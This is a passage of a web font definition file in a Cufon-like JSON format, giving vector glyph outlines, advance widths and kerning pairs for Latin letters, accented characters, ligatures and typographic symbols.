-750r345,0r0,58r-280,0r0,270r250,0r0,58r-250,0r0,364r-65,0","k":{"\u00c4":37,"\u00c0":37,"\u00c2":37,"\u00c5":37,"\u00c1":37,"\u00c3":37,"A":37,".":111,",":111}},"G":{"d":"111,-375v0,154,5,335,154,335v136,0,147,-140,153,-274r-161,0r0,-58r226,0r0,372r-52,0v-4,-24,0,-56,-8,-77v-35,58,-78,95,-163,95v-199,0,-214,-206,-214,-408v0,-197,26,-378,223,-378v131,0,197,92,203,223r-62,0v-12,-86,-42,-165,-139,-165v-155,0,-160,176,-160,335","w":556},"H":{"d":"68,0r0,-750r65,0r0,319r290,0r0,-319r65,0r0,750r-65,0r0,-373r-290,0r0,373r-65,0","w":556},"I":{"d":"79,0r0,-750r65,0r0,750r-65,0","w":222},"J":{"d":"163,18v-126,-1,-156,-104,-151,-237r65,0v-1,91,1,179,92,179v71,0,83,-55,82,-124r0,-586r65,0r0,590v0,110,-42,179,-153,178","w":389},"K":{"d":"67,0r0,-750r65,0r0,375r2,0r271,-375r75,0r-222,303r233,447r-70,0r-205,-394r-84,110r0,284r-65,0","w":500},"L":{"d":"74,0r0,-750r65,0r0,692r278,0r0,58r-343,0","k":{"\u00dd":92,"\u00fd":37,"\u0178":92,"\u00ff":37,"y":37,"Y":92,"W":74,"V":74,"T":74,"\u2019":92}},"M":{"d":"138,0r-65,0r0,-750r109,0r178,654r2,0r182,-654r106,0r0,750r-65,0r0,-685r-2,0r-186,685r-69,0r-188,-685r-2,0r0,685","w":722},"N":{"d":"423,-106r2,0r0,-644r65,0r0,750r-79,0r-278,-642r-2,0r0,642r-65,0r0,-750r81,0","w":556},"O":{"d":"123,-381v0,161,2,341,159,341v152,0,152,-178,152,-334v0,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v1,195,-25,379,-223,377v-204,-2,-218,-207,-218,-414v0,-188,30,-372,220,-372v206,0,221,202,221,409","w":556},"P":{"d":"397,-548v0,-145,-114,-149,-256,-144r0,295v144,5,256,-6,256,-151xm462,-554v0,182,-132,226,-321,215r0,339r-65,0r0,-750r133,0v156,-2,253,40,253,196","w":500,"k":{"\u00c4":37,"\u00c0":37,"\u00c2":37,"\u00c5":37,"\u00c1":37,"\u00c3":37,"A":37,".":129,",":129}},"Q":{"d":"123,-381v0,161,2,341,159,341v31,0,56,-9,77,-26r-76,-61r36,-45r76,62v37,-65,40,-163,39,-264v-2,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v0,113,-8,221,-54,290r82,67r-35,44r-83,-68v-31,27,-74,44,-133,44v-204,-4,-219,-206,-218,-413v1,-192,30,-373,220,-373v206,0,221,202,221,409","w":556},"R":{"d":"374,-553v0,-103,-51,-141,-152,-139r-94,0r0,281r114,0v80,-5,132,-50,132,-142xm429,-197v0,63,-4,159,34,188r0,9r-71,0v-26,-62,-27,-163,-30,-246v-4,-113,-116,-110,-234,-107r0,353r-65,0r0,-750r145,0v143,-1,232,48,231,192v-1,91,-39,156,-110,178v80,17,100,86,100,183","w":500,"k":{"\u00dd":18,"\u0178":18,"Y":18,"T":18}},"S":{"d":"249,-710v-117,0,-158,135,-109,228v98,104,321,79,321,289v0,166,-152,251,-305,194v-77,-29,-118,-106,-116,-213r64,0v2,101,39,164,141,172v141,11,205,-190,99,-263v-109,-75,-289,-74,-289,-258v0,-155,127,-246,275,-193v69,25,112,89,111,185r-63,0v5,-83,-46,-141,-129,-141","w":500},"T":{"d":"20,-692r0,-58r405,0r0,58r-170,0r0,692r-65,0r0,-692r-170,0","k":{"\u00fd":55,"\u00ea":74,"\u00e3":74,"\u00e8":74,"\u00e0":74,"\u00e4":74,"\u00e1":74,"\u00eb":74,"\u00fc":74,"\u00f2":74,"\u00e5":74,"\u00c4":55,"\u00c0":55,"\u00f9":74,"\u00e2":74,"\u00ff":55,"\u00f4":74,"\u00c2":55,"\u00f5":74,"\u00c5":55,"\u00c1":55,"\u00c3":55,"\u00e9":74,"\u00fa":74,"\u00fb":74,"\u00f6":74,"\u00f3":74,"y":55,"w":74,"u":74,"s":74,"r":74,"o":74,"i":18,"e":74,"c":74,"a":74,"A":55,";":74,":":74,".":92,"-":55,",":92}},"U":{"d":"277,18v-143,0,-204,-77,-204,-216r0,-552r65,0r0,544v-2,106,30,166,137,166v109,0,143,-65,143,-172r0,-538r65,0r0,522v1,152,-52,246,-206,246","w":556},"V":{"d":"14,-750r68,0r168,665r2,0r172,-665r63,0r-199,750r-73,0","w":500,"k":{"\u00ea":18,"\u00e3":18,"\u00e8":18,"\u00e0":18,"\u00e4":18,"\u00e1":18,"\u00eb":18,"\u00fc":18,"\u00f2":18,"\u00e5":18,"\u00c4":37,"\u00c0":37,"\u00f9":18,"\u00e2":18,"\u00f4":18,"\u00c2":37,"\u00f5":18,"\u00c5":37,"\u00c1":37,"\u00c3":37,"\u00e9":18,"\u00fa":18,"\u00fb":18,"\u00f6":18,"\u00f3":18,"u":18,"r":18,"o":18,"e":18,"a":18,"A":37,";":18,":":18,".":92,"-":18,",":92}},"W":{"d":"520,-114r2,0r120,-636r63,0r-148,750r-73,0r-125,-642r-2,0r-122,642r-73,0r-145,-750r66,0r114,633r2,0r123,-633r75,0","w":722,"k":{"\u00ea":18,"\u00e3":18,"\u00e8":18,"\u00e0":18,"\u00e4":18,"\u00e1":18,"\u00eb":18,"\u00f2":18,"\u00e5":18,"\u00c4":18,"\u00c0":18,"\u00e2":18,"\u00f4":18,"\u00c2":18,"\u00f5":18,"\u00c5":18,"\u00c1":18,"\u00c3":18,"\u00e9":18,"\u00f6":18,"\u00f3":18,"o":18,"e":18,"a":18,"A":18,".":74,"-":18,",":74}},"X":{"d":"27,-750r73,0r149,301r153,-301r72,0r-186,363r194,387r-71,0r-162,-326r-161,326r-70,0r193,-387","w":500},"Y":{"d":"414,-750r68,0r-200,431r0,319r-65,0r0,-319r-198,-431r72,0r158,357","w":500,"k":{"\u00ea":55,"\u00e3":55,"\u00e8":55,"\u00e0":55,"\u00e4":55,"\u00ec":18,"\u00e1":55,"\u00eb":55,"\u00fc":37,"\u00f2":55,"\u00e5":55,"\u00ef":18,"\u00c4":55,"\u00c0":55,"\u00f9":37,"\u00e2":55,"\u00f4":55,"\u00c2":55,"\u00f5":55,"\u00c5":55,"\u00c1":55,"\u00c3":55,"\u00ee":18,"\u00ed":18,"\u00e9":55,"\u00fa":37,"\u00fb":37,"\u00f6":55,"\u00f3":55,"v":18,"u":37,"q":55,"p":37,"o":55,"i":18,"e":55,"a":55,"A":55,";":37,":":37,".":111,"-":74,",":111}},"Z":{"d":"34,0r0,-60r307,-632r-293,0r0,-58r363,0r0,56r-309,636r309,0r0,58r-377,0"},"[":{"d":"229,104r-155,0r0,-872r153,0r0,46r-95,0r0,780r97,0r0,46","w":278},"\\":{"d":"271,94r-54,0r-245,-844r55,0","w":222},"]":{"d":"49,104r0,-46r97,0r0,-780r-95,0r0,-46r153,0r0,872r-155,0","w":278},"^":{"d":"242,-750r135,410r-47,0r-109,-335r-2,0r-106,335r-47,0r135,-410r41,0"},"_":{"d":"500,75r0,50r-500,0r0,-50r500,0","w":500},"\u2018":{"d":"111,-713v-32,12,-31,55,-30,99r30,0r0,88r-69,0v6,-93,-18,-210,69,-224r0,37","w":160,"k":{"\u2018":18}},"a":{"d":"161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"b":{"d":"122,-286v0,115,-1,249,107,249v108,0,115,-128,115,-237v0,-107,-5,-241,-111,-241v-105,0,-111,123,-111,229xm243,14v-61,0,-95,-23,-119,-66r-2,0r0,52r-58,0r0,-750r58,0r0,243v35,-31,65,-62,126,-59v137,6,154,148,154,288v0,141,-18,292,-159,292"},"c":{"d":"206,-37v78,0,88,-74,94,-146r58,0v-1,112,-40,197,-153,197v-151,0,-169,-143,-168,-293v1,-144,20,-287,166,-287v102,0,146,76,150,177r-57,0v-5,-67,-28,-126,-97,-126v-107,0,-104,136,-104,246v0,107,4,232,111,232","w":389},"d":{"d":"324,-254v0,-119,4,-261,-111,-261v-107,0,-111,139,-111,248v0,106,9,230,114,230v100,0,108,-115,108,-217xm205,-566v53,0,91,30,119,59r0,-243r58,0r0,750r-58,0v-2,-16,4,-40,-2,-52v-20,42,-61,66,-119,66v-143,0,-159,-151,-159,-292v0,-140,19,-285,161,-288"},"e":{"d":"294,-330v-1,-90,-11,-185,-101,-185v-87,0,-97,98,-100,185r201,0xm194,-566v142,0,162,138,158,287r-259,0v1,112,-4,238,104,242v79,3,91,-70,97,-143r56,0v-2,111,-43,194,-154,194v-145,0,-161,-145,-161,-288v0,-142,15,-292,159,-292","w":389},"f":{"d":"206,-699v-45,-2,-71,3,-71,44r0,103r69,0r0,51r-69,0r0,501r-58,0r0,-501r-59,0r0,-51r59,0v2,-84,-13,-179,61,-194v17,-4,40,-5,68,-4r0,51","w":222,"k":{"\u2019":-28}},"g":{"d":"324,-262v1,-117,3,-253,-115,-253v-101,0,-105,141,-105,245v0,107,7,233,113,233v102,0,106,-123,107,-225xm200,-566v65,-2,92,27,124,64r0,-50r58,0r0,540v0,124,-46,203,-171,201v-88,-1,-148,-39,-153,-125r59,0v-1,73,111,91,163,57v42,-28,43,-92,44,-160r-4,0v-26,34,-63,53,-116,53v-142,0,-158,-143,-158,-284v0,-145,12,-292,154,-296"},"h":{"d":"238,-515v-59,0,-96,40,-117,82r0,433r-58,0r0,-750r58,0r0,247r2,0v34,-71,185,-87,234,-15v20,29,23,73,24,118r0,400r-58,0r0,-389v1,-71,-12,-126,-85,-126"},"i":{"d":"78,-655r0,-95r67,0r0,95r-67,0xm82,0r0,-552r58,0r0,552r-58,0","w":222},"j":{"d":"150,-750r0,92r-67,0r0,-92r67,0xm21,135v53,5,67,-26,67,-81r0,-606r58,0r0,608v4,68,-16,123,-76,129v-16,3,-32,4,-49,4r0,-54","w":222},"k":{"d":"62,0r0,-750r58,0r0,458r2,0r177,-260r73,0r-150,206r153,346r-61,0r-133,-287r-61,85r0,202r-58,0","w":389},"l":{"d":"82,0r0,-750r58,0r0,750r-58,0","w":222},"m":{"d":"223,-515v-55,3,-107,38,-107,94r0,421r-58,0r0,-552r58,0v2,15,-4,38,2,49v21,-36,64,-61,117,-63v65,-2,91,25,118,62v26,-38,72,-61,130,-62v94,-1,127,57,127,150r0,416r-58,0r0,-423v-1,-54,-21,-93,-76,-93v-68,-1,-113,44,-113,113r0,403r-58,0r0,-399v1,-67,-13,-120,-82,-116","w":667},"n":{"d":"240,-515v-67,3,-117,42,-117,108r0,407r-58,0r0,-552r58,0v2,17,-4,41,2,54v26,-38,65,-68,125,-68v79,0,129,47,129,128r0,438r-58,0r0,-401v2,-68,-12,-117,-81,-114"},"o":{"d":"107,-288v0,114,-1,251,113,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238v-101,0,-110,124,-110,227xm396,-278v0,149,-24,292,-175,292v-156,0,-173,-146,-172,-303v2,-144,29,-277,175,-277v147,0,172,142,172,288"},"p":{"d":"230,-515v-112,0,-114,124,-114,236v0,112,1,242,112,242v104,0,108,-129,108,-234v0,-106,-2,-244,-106,-244xm233,14v-58,1,-87,-25,-115,-59r0,235r-60,0r0,-742r58,0v2,16,-4,38,2,50v23,-34,58,-63,110,-64v144,1,165,134,166,276v0,150,-10,304,-161,304"},"q":{"d":"104,-271v0,105,6,234,108,234v125,0,112,-158,112,-284v0,-95,-14,-194,-108,-194v-109,0,-112,134,-112,244xm212,-566v54,-1,86,33,112,64r0,-50r58,0r0,741r-60,0r0,-234r-2,0v-22,36,-60,58,-113,59v-147,0,-162,-142,-161,-287v1,-150,16,-292,166,-293"},"r":{"d":"257,-505v-90,-3,-129,56,-130,143r0,362r-58,0r0,-552r55,0v2,20,-4,48,2,64v27,-53,58,-78,131,-78r0,61","w":278,"k":{"\u00fd":-18,"\u00ff":-18,"y":-18,"w":-18,"v":-18,".":74,"-":37,",":74}},"s":{"d":"197,-37v83,0,120,-102,77,-164v-58,-85,-217,-75,-230,-206v-10,-101,43,-159,142,-159v95,0,151,60,150,155r-57,0v-3,-57,-34,-104,-95,-104v-78,0,-104,91,-63,141v87,68,229,80,229,236v0,97,-61,152,-157,152v-107,1,-161,-58,-161,-164r59,0v6,67,33,113,106,113","w":389},"t":{"d":"201,5v-23,2,-54,10,-75,3v-48,-18,-60,-36,-60,-96r0,-413r-50,0r0,-51r50,0r0,-162r58,0r0,162r77,0r0,51r-77,0r0,423v0,38,44,46,77,35r0,48","w":222},"u":{"d":"118,-134v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51v-31,42,-72,64,-139,65v-95,1,-122,-65,-122,-158r0,-408r58,0r0,418"},"v":{"d":"195,-105r2,0r117,-447r59,0r-146,552r-63,0r-147,-552r62,0","w":389,"k":{".":55,",":55}},"w":{"d":"397,-112r2,0r89,-440r57,0r-120,552r-61,0r-85,-433r-2,0r-85,433r-64,0r-117,-552r58,0r90,440r2,0r85,-440r64,0","w":556,"k":{".":37,",":37}},"x":{"d":"193,-234r-117,234r-63,0r145,-289r-135,-263r65,0r105,213r107,-213r67,0r-138,263r147,289r-65,0","w":389},"y":{"d":"170,142v-23,43,-78,55,-142,46r0,-51v44,5,86,-1,100,-34v13,-31,24,-65,32,-101r-143,-554r61,0r114,447r2,0r120,-447r59,0r-179,646v-7,17,-16,33,-24,48","w":389,"k":{".":55,",":55}},"z":{"d":"18,0r0,-55r231,-446r-219,0r0,-51r280,0r0,54r-229,447r234,0r0,51r-297,0","w":333},"{":{"d":"48,-338v56,-12,82,-43,82,-112v0,-120,-35,-285,75,-312v17,-4,48,-11,72,-4v-48,21,-80,45,-80,112r0,177v4,83,-31,119,-90,141v128,8,90,186,90,315v0,69,36,89,80,114v-95,7,-147,-39,-147,-133r0,-189v7,-66,-35,-98,-82,-109","w":351},"|":{"d":"137,-750r0,1000r-52,0r0,-1000r52,0","w":222},"}":{"d":"74,-768v95,-7,147,39,147,133r0,189v-7,66,35,98,82,109v-56,12,-82,43,-82,112v0,143,41,344,-147,316v48,-20,80,-46,80,-112r0,-177v-4,-82,31,-119,90,-141v-128,-8,-90,-186,-90,-315v0,-69,-36,-89,-80,-114","w":351},"~":{"d":"424,-275v-27,52,-89,100,-168,69v-48,-19,-123,-66,-170,-17v-13,13,-22,29,-32,44r-33,-35v26,-39,51,-86,114,-86v67,0,114,52,176,52v41,0,62,-34,80,-61"},"\u00a1":{"d":"77,-464r0,-88r69,0r0,88r-69,0xm129,-376r8,181v3,60,4,120,4,181r0,199r-64,0r0,-199v0,-61,1,-121,4,-181r8,-181r40,0","w":222},"\u00a2":{"d":"256,-503v-40,-9,-86,6,-101,37v-43,86,-41,259,-13,360v4,15,12,27,21,36xm201,-43v91,28,124,-51,127,-138r56,0v2,126,-58,215,-194,190r-29,134r-44,0r32,-150v-75,-37,-86,-159,-87,-269v-2,-155,36,-308,205,-279r25,-116r44,0r-29,133v46,26,71,86,73,154r-56,0v-3,-37,-11,-73,-30,-93"},"\u00a3":{"d":"25,-16v59,-53,114,-104,114,-214v0,-34,-5,-67,-16,-99r-104,0r0,-41r88,0v-27,-64,-50,-118,-51,-202v-3,-130,133,-199,254,-148v70,29,98,102,100,200r-60,0v-4,-89,-29,-161,-120,-164v-113,-4,-132,128,-95,222r36,92r153,0r0,41r-138,0v28,101,-1,222,-63,271v40,-3,101,-13,144,7v43,21,106,13,139,-13r22,47v-41,36,-131,37,-188,14v-48,-19,-117,-22,-156,7v-9,7,-18,11,-26,17"},"\u2044":{"d":"282,-744r50,0r-450,744r-52,0","w":167},"\u2215":{"d":"282,-744r50,0r-450,744r-52,0","w":167},"\u00a5":{"d":"255,-314r0,34r137,0r0,48r-137,0r0,52r135,0r0,48r-135,0r0,132r-65,0r0,-132r-138,0r0,-48r138,0r0,-52r-138,0r0,-48r138,0r0,-34r-199,-424r72,0r158,351r165,-351r68,0"},"\u0192":{"d":"23,124v99,36,109,-81,123,-165r61,-376r-110,0r0,-46r119,0v23,-101,33,-217,107,-267v28,-19,82,-14,112,-1r-13,55v-21,-8,-54,-22,-74,-4v-49,46,-52,140,-70,217r116,0r0,46r-124,0r-74,448v-15,92,-70,188,-184,149"},"\u00a7":{"d":"291,-151v61,-18,107,-118,56,-177v-51,-59,-129,-100,-191,-149v-60,18,-109,113,-64,174v47,64,135,102,199,152xm222,102v87,0,128,-95,83,-159v-64,-91,-195,-133,-259,-224v-15,-21,-20,-48,-20,-79v0,-77,48,-111,96,-144v-61,-44,-75,-180,-5,-229v52,-56,182,-38,221,15v23,31,39,70,42,119r-55,0v-7,-66,-30,-120,-102,-124v-86,-5,-126,94,-83,157v77,113,271,126,279,305v3,68,-50,113,-94,141v31,27,49,67,53,119v11,142,-187,194,-272,99v-26,-28,-41,-69,-40,-121r54,0v-2,72,33,125,102,125"},"\u00a4":{"d":"221,-115v98,0,163,-64,163,-163v0,-115,-107,-191,-223,-148v-58,22,-100,72,-100,151v0,96,65,160,160,160xm358,-95v-74,60,-203,57,-270,0r-40,39r-47,-48r39,-38v-55,-65,-57,-204,0,-269r-39,-39r47,-47r40,38v64,-57,206,-56,270,0r39,-38r47,47r-39,39v56,66,56,204,0,269r39,38r-47,48"},"'":{"d":"73,-750r52,0r0,226r-52,0r0,-226","w":198},"\u201c":{"d":"284,-713v-32,12,-31,55,-30,99r30,0r0,88r-69,0v6,-93,-18,-210,69,-224r0,37xm154,-713v-32,12,-31,55,-30,99r30,0r0,88r-69,0v6,-93,-18,-210,69,-224r0,37","w":333},"\u00ab":{"d":"270,-236r0,-70r141,-106r0,60r-102,81r102,79r0,62xm83,-236r0,-70r141,-106r0,60r-101,81r101,79r0,62","w":500},"\u2039":{"d":"90,-236r0,-70r141,-106r0,60r-101,81r101,79r0,62","w":333},"\u203a":{"d":"102,-412r141,106r0,70r-141,106r0,-62r102,-79r-102,-81r0,-60","w":333},"\ufb01":{"d":"376,-655r-67,0r0,-95r67,0r0,95xm314,0r0,-552r58,0r0,552r-58,0xm213,-699v-45,-2,-71,3,-71,44r0,103r69,0r0,51r-69,0r0,501r-58,0r0,-501r-59,0r0,-51r59,0v2,-84,-12,-179,62,-194v17,-4,39,-5,67,-4r0,51"},"\ufb02":{"d":"314,0r0,-750r58,0r0,750r-58,0xm213,-699v-45,-2,-71,3,-71,44r0,103r71,0r0,51r-71,0r0,501r-58,0r0,-501r-59,0r0,-51r59,0v2,-84,-12,-179,62,-194v17,-4,39,-5,67,-4r0,51"},"\u2013":{"d":"0,-273r0,-51r500,0r0,51r-500,0","w":500},"\u2020":{"d":"412,-539r0,51r-160,0r0,605r-58,0r0,-605r-162,0r0,-51r162,0r0,-229r58,0r0,229r160,0"},"\u2021":{"d":"413,-157r0,51r-162,0r0,223r-58,0r0,-223r-162,0r0,-51r162,0r0,-338r-160,0r0,-51r160,0r0,-222r58,0r0,222r162,0r0,51r-162,0r0,338r162,0"},"\u00b7":{"d":"77,-201r0,-88r69,0r0,88r-69,0","w":222},"\u2219":{"d":"77,-201r0,-88r69,0r0,88r-69,0","w":222},"\u00b6":{"d":"53,-556v-3,-134,78,-194,207,-194r183,0r0,866r-58,0r0,-799r-98,0r0,799r-58,0r0,-482v-110,-6,-174,-79,-176,-190","w":564},"\u2022":{"d":"230,-548v163,-62,305,87,245,244v-31,81,-139,143,-245,100v-80,-33,-143,-138,-99,-244v20,-45,53,-83,99,-100","w":606},"\u201a":{"d":"77,99v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37","w":222},"\u201e":{"d":"66,99v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37xm196,99v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37","w":330},"\u201d":{"d":"49,-563v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37xm179,-563v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37","w":333},"\u00bb":{"d":"230,-306r0,70r-141,106r0,-62r102,-79r-102,-81r0,-60xm276,-412r141,106r0,70r-141,106r0,-62r101,-79r-101,-81r0,-60","w":500},"\u2026":{"d":"466,0r0,-88r69,0r0,88r-69,0xm799,0r0,-88r69,0r0,88r-69,0xm133,0r0,-88r69,0r0,88r-69,0","w":1000},"\u2030":{"d":"469,-741r44,0r-305,756r-43,0xm243,-548v1,-68,-8,-136,-75,-136v-67,0,-78,71,-78,136v0,84,13,136,80,136v65,0,72,-68,73,-136xm910,-178v1,-68,-8,-136,-75,-136v-67,0,-78,71,-78,136v0,84,13,136,80,136v65,0,72,-68,73,-136xm588,-178v1,-68,-8,-136,-75,-136v-67,0,-78,71,-78,136v0,84,13,136,80,136v65,0,72,-68,73,-136xm701,-177v0,-103,30,-181,134,-181v102,0,130,81,131,181v1,112,-36,177,-132,179v-105,2,-134,-75,-133,-179xm34,-547v0,-103,30,-181,134,-181v102,0,130,81,131,181v1,112,-36,177,-132,179v-105,2,-134,-75,-133,-179xm379,-177v0,-103,30,-181,134,-181v102,0,130,81,131,181v1,112,-36,177,-132,179v-105,2,-134,-75,-133,-179","w":1000},"\u00bf":{"d":"240,-552r0,88r-70,0r0,-88r70,0xm189,202v-166,7,-206,-199,-125,-321v48,-73,127,-127,114,-258r56,0v19,196,-147,226,-152,397v-2,71,32,127,102,127v95,0,115,-67,115,-159r62,0v1,123,-46,209,-172,214","w":389},"`":{"d":"178,-606r-138,-139r78,0r111,139r-51,0","w":333},"\u00b4":{"d":"104,-606r111,-139r78,0r-138,139r-51,0","w":333},"\u02c6":{"d":"84,-606r-64,0r113,-139r67,0r114,139r-65,0r-82,-102","w":333},"\u02dc":{"d":"10,-618v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0","w":333},"\u00af":{"d":"315,-690r0,45r-296,0r0,-45r296,0","w":333},"\u02c9":{"d":"315,-690r0,45r-296,0r0,-45r296,0","w":333},"\u02d8":{"d":"311,-738v2,119,-163,162,-245,92v-25,-22,-39,-53,-43,-92r40,0v7,52,49,81,105,81v57,0,97,-30,106,-81r37,0","w":333},"\u02d9":{"d":"135,-719r64,0r0,102r-64,0r0,-102","w":333},"\u00a8":{"d":"214,-719r64,0r0,102r-64,0r0,-102xm56,-719r64,0r0,102r-64,0r0,-102","w":333},"\u02da":{"d":"232,-696v0,-34,-31,-66,-66,-66v-35,0,-66,31,-66,66v0,35,32,66,66,66v33,0,66,-33,66,-66xm266,-696v0,59,-41,100,-100,100v-59,0,-99,-41,-99,-100v0,-59,40,-100,99,-100v59,0,100,41,100,100","w":333},"\u00b8":{"d":"253,125v-3,92,-126,96,-202,63r15,-30v41,20,130,27,130,-32v0,-42,-58,-44,-94,-31r-15,-13r60,-82r38,0r-46,57v3,5,24,-6,32,-4v47,0,83,26,82,72","w":333},"\u02dd":{"d":"193,-606r111,-139r78,0r-138,139r-51,0xm64,-606r111,-139r78,0r-138,139r-51,0","w":333},"\u02db":{"d":"134,105v-2,52,76,41,104,19r0,49v-53,33,-160,20,-155,-52v4,-63,32,-96,76,-139r49,8v-33,28,-72,67,-74,115","w":333},"\u02c7":{"d":"249,-745r65,0r-114,139r-67,0r-113,-139r64,0r83,101","w":333},"\u2014":{"d":"0,-273r0,-51r1000,0r0,51r-1000,0","w":1000},"\u00c6":{"d":"313,-692r-142,405r173,0r0,-405r-31,0xm271,-750r414,0r0,58r-276,0r0,273r251,0r0,58r-251,0r0,303r279,0r0,58r-344,0r0,-229r-193,0r-78,229r-67,0","w":722},"\u00aa":{"d":"110,-449v75,0,70,-81,68,-158v-43,32,-124,22,-119,100v2,33,14,58,51,58xm126,-737v-43,0,-54,26,-58,61r-36,0v-3,-60,35,-93,95,-92v64,1,92,25,92,90r0,204v1,22,4,22,26,23r0,25v-29,10,-62,1,-63,-28v-16,21,-45,32,-79,35v-101,9,-106,-147,-32,-179v36,-15,82,-19,107,-47v7,-47,1,-92,-52,-92","w":266},"\u00d8":{"d":"275,-710v-174,11,-151,239,-151,421v0,35,6,70,13,103r261,-441v-22,-48,-55,-87,-123,-83xm282,-40v177,-9,150,-242,150,-424v0,-34,-6,-67,-13,-100r-261,441v22,45,57,87,124,83xm276,18v-77,1,-125,-31,-156,-77r-52,88r-42,-27r66,-112v-32,-75,-35,-181,-34,-286v2,-187,30,-369,220,-372v78,0,127,30,159,76r47,-78r45,20r-65,109v32,74,36,177,35,282v1,195,-25,377,-223,377","w":556},"\u0152":{"d":"121,-400v0,160,-10,360,146,360v154,0,132,-221,132,-389v0,-132,-14,-281,-144,-281v-134,0,-134,170,-134,310xm257,-768v81,-2,112,48,142,103r0,-85r335,0r0,58r-270,0r0,276r247,0r0,58r-247,0r0,300r274,0r0,58r-339,0v-2,-26,4,-59,-2,-81v-26,63,-63,105,-153,99v-176,-11,-188,-211,-188,-396v0,-192,12,-385,201,-390","w":778},"\u00ba":{"d":"204,-544v3,-85,12,-193,-75,-193v-92,0,-75,152,-61,234v6,38,61,62,98,39v24,-15,37,-44,38,-80xm19,-604v1,-90,24,-164,115,-164v92,0,112,79,112,171v-1,92,-20,172,-114,172v-99,1,-114,-81,-113,-179","w":266},"\u00e6":{"d":"525,-332v-1,-92,-12,-183,-105,-183v-88,0,-93,96,-95,183r200,0xm157,-35v125,2,106,-139,106,-261v-57,49,-169,34,-179,134v-6,65,8,126,73,127xm310,-510v30,-35,55,-55,114,-56v146,0,161,139,159,285r-261,0v4,110,-5,242,105,244v80,2,93,-67,98,-142r56,0v-1,112,-42,191,-155,193v-74,2,-102,-37,-131,-82v-32,49,-70,78,-145,82v-128,7,-148,-140,-108,-241v29,-72,132,-80,200,-113v25,-12,25,-32,25,-70v0,-66,-19,-106,-85,-105v-61,0,-84,42,-85,103r-58,0v5,-97,47,-155,150,-154v56,1,97,17,121,56","w":611},"\u0131":{"d":"71,0r0,-552r58,0r0,552r-58,0","w":200},"\u00f8":{"d":"310,-457v-17,-33,-44,-61,-93,-58v-119,7,-109,161,-109,287v0,23,2,46,6,69xm220,-37v130,-5,118,-168,117,-301v-1,-23,-4,-45,-9,-67r-200,301v16,37,41,69,92,67xm221,14v-64,1,-105,-26,-129,-64r-61,92r-34,-24r74,-112v-21,-53,-22,-125,-22,-195v0,-144,29,-275,175,-277v59,0,95,24,121,57r45,-69r39,21r-61,91v23,50,28,121,28,188v0,149,-24,291,-175,292"},"\u0153":{"d":"567,-331v-1,-92,-8,-184,-99,-184v-88,0,-93,100,-98,184r197,0xm95,-300v0,116,-5,263,105,263v123,0,110,-162,110,-288v0,-92,-13,-190,-105,-190v-101,0,-110,112,-110,215xm473,-566v143,0,155,139,152,286r-257,0v1,113,-5,243,104,243v76,0,92,-68,96,-141r56,0v-4,109,-40,191,-153,192v-63,0,-107,-29,-133,-87v-25,56,-66,87,-139,87v-150,0,-162,-147,-162,-295v0,-145,24,-284,171,-285v63,0,106,29,131,87v27,-60,55,-87,134,-87","w":667},"\u00df":{"d":"221,-717v-89,0,-97,77,-97,165r0,552r-58,0r0,-539v-1,-128,30,-230,159,-229v106,1,147,78,149,183v1,76,-24,126,-75,153v82,22,93,115,95,219v2,125,-32,257,-165,221v-11,-4,-22,-8,-32,-13r0,-62v13,15,33,30,57,30v83,0,81,-93,82,-179v1,-111,-15,-197,-128,-190r0,-51v84,3,110,-41,110,-125v0,-77,-19,-135,-97,-135"},"\u00b0":{"d":"200,-484v66,0,110,-44,110,-110v0,-65,-45,-110,-111,-110v-65,0,-109,45,-109,110v0,66,44,110,110,110xm200,-744v90,0,150,61,150,150v0,90,-60,150,-150,150v-90,0,-150,-60,-150,-150v0,-90,60,-150,150,-150","w":400},"\u00f3":{"d":"160,-606r111,-139r78,0r-138,139r-51,0xm107,-288v0,114,-1,251,113,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238v-101,0,-110,124,-110,227xm396,-278v0,149,-24,292,-175,292v-156,0,-173,-146,-172,-303v2,-144,29,-277,175,-277v147,0,172,142,172,288"},"\u00d6":{"d":"326,-917r64,0r0,102r-64,0r0,-102xm168,-917r64,0r0,102r-64,0r0,-102xm123,-381v0,161,2,341,159,341v152,0,152,-178,152,-334v0,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v1,195,-25,379,-223,377v-204,-2,-218,-207,-218,-414v0,-188,30,-372,220,-372v206,0,221,202,221,409","w":556},"\u00f6":{"d":"270,-719r64,0r0,102r-64,0r0,-102xm112,-719r64,0r0,102r-64,0r0,-102xm107,-288v0,114,-1,251,113,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238v-101,0,-110,124,-110,227xm396,-278v0,149,-24,292,-175,292v-156,0,-173,-146,-172,-303v2,-144,29,-277,175,-277v147,0,172,142,172,288"},"\u00ca":{"d":"140,-804r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm67,0r0,-750r340,0r0,58r-275,0r0,270r250,0r0,58r-250,0r0,306r280,0r0,58r-345,0"},"\u00fb":{"d":"140,-596r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm118,-134v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51v-31,42,-7